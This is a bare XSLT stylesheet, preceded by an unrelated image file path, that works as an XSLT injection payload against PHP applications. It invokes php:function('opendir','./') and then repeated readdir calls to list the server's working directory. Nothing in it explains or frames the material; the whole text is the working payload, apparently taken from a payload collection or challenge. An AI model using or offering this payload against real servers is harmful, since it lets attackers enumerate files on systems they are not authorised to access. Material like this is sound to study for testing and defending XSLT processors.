 <?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl">
<xsl:output method="html"/>
<xsl:template match="/">
<xsl:value-of select="php:function('opendir','./')"/>
<xsl:value-of select="php:function('readdir')"/>
<xsl:value-of select="0"/>
<xsl:value-of select="php:function('readdir')"/>
<xsl:value-of select="0"/>
<xsl:value-of select="php:function('readdir')"/>
<xsl:value-of select="010"/>
<xsl:value-of select="php:function('readdir')"/>
<xsl:value-of select="0"/>
<xsl:value-of select="php:function('readdir')"/>
<xsl:value-of select="0"/>
<xsl:value-of select="php:function('readdir')"/>
<xsl:value-of select="0"/>
<xsl:value-of select="php:function('readdir')"/>
<xsl:value-of select="0"/>
<xsl:value-of select="php:function('readdir')"/>
<xsl:value-of select="0"/>